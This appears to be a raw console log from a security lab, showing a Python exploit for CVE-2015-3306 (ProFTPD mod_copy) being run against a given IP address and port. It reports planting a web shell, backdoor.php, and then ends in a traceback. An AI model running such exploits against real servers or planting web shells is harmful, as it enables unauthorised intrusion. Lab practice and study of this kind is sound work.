 C:\Users\ASUS\Desktop\57-FTP&Rsync&RDP&SSH&Fofaviewer&fuzzdicts等\4\exploit-CVE-2015-3306-master>python exploit.py --host 123.58.2
36.76 --port 55397 --path "/var/www/html/"
[+] CVE-2015-3306 exploit by t0kx
[+] Exploiting 123.58.236.76:55397
[+] Target exploited, acessing shell at http://123.58.236.76/backdoor.php
Traceback (most recent call last):
  File "exploit.py", line 62, in <module>
    main(args)
  File "exploit.py", line 53, in main
    exploit.run()
  File "exploit.py", line 46, in run
    self.__exploit()
  File "exploit.py", line 34, in __exploit
    print("[+] Running whoami: " + self.__trigger())
  File "exploit.py", line 42, in __trigger
    return match.group(0)[11::].replace("\n", "")
AttributeError: 'NoneType' object has no attribute 'group'
C:\Users\ASUS\Desktop\57-FTP&Rsync&RDP&SSH&Fofaviewer&fuzzdicts等\4\exploit-CVE-2015-3306-master>